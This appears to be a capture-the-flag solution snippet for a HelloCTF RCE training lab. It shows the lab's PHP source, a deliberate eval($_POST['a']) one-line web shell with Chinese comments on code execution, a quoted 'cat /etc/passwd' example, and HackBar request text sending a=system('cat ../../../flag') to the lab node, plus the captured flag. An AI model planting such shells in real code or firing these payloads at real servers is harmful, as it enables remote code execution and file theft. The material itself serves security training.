 NSSCTF{d03b44ad-069b-4e42-80eb-bce1c10cf8f0} <?php
include ("get_flag.php");
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
# @link: hello-ctf.com
--- HelloCTF - RCE靶场 : 一句话木马和代码执行 ---
「代码执行(Code Execution)」 在某个语言中，通过一些方式(通常为函数或者方法调用)执行该语言的任意代码的行
为，如PHP中的`eval()`函数或Python中的`exec()`函数。
当漏洞入口点可以执行任意代码时，我们称其为代码执行漏洞 —— 这种漏洞包含了通过语言中对接系统命令的函数来
执行系统命令的情况，比如 eval("system('cat /etc/passwd')";); 也被归为代码执行漏洞。
我们平时最常见的一句话木马就用的 eval() 函数，如下所示（一般情况下，为了接收更长的Payload，我们一般对可
控参数使用POST传参）
try POST:
a=echo "Hello,World!";
*/
eval($_POST['a']);
highlight_file(__FILE__);
?>
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://node6.anna.nssctf.cn:21379/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=system('cat ../../../flag');
Name Value
Upgrade-Insecure-R... 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value
Accept text/html,application/x
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9